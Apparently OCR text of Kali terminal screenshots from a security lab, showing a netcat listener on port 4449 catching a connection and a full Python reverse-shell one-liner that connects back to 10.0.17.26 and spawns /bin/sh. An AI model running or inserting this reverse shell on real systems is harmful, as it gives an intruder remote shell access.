 champus
File Actions Edit View Help
┌──(champuser㉿kali)-[~]
└─$ nc -nlvp 4449
listening on [any] 4449 ...
connect to [10.0.17.26] from (UNKNOWN) [10
$
$ whoami
whoami
champuser
$
champuser@kali: ~
File Actions Edit View Help
┌──(champuser㉿kali)-[~]
└─$ python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.17.26",4449));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fi
leno(),2);pty.spawn("/bin/sh")'